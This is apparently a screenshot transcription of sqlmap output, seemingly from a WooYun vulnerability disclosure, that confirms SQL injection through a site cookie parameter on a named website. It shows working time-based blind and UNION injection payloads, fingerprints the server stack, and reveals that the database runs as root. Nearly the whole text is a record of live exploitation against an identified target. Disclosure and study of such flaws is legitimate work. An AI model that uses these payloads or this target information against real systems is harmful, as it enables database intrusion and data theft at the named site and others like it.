 管理员: C:\Windows\system32\cmd.exe
Parameter: BOKADOTCNSITEENGINE (Cookie)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: BOKADOTCNSITEENGINE=' AND (SELECT * FROM (SELECT(SLEEP(5)))DTdh) AN
D 'Wfig'='Wfig; uid=0
    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: BOKADOTCNSITEENGINE=-2507' UNION ALL SELECT NULL,NULL,NULL,NULL,NUL
L,CONCAT(0x7176767171,0x4f58677a72646e4d654a,0x7178716271),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL-- ; uid=0
---
[17:29:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10, PHP 5.4.33
back-end DBMS: MySQL 5.0.12
[17:29:26] [INFO] fetching current user
current user:    'root%40%25'
[17:29:26] [INFO] fetched data logged to text files under 'C:\Users\z\.sqlmap\ou
tput\www.tjpme.com'
[*] shutting down at 17:29:26
www.wooyun.org
D:\sqlmap>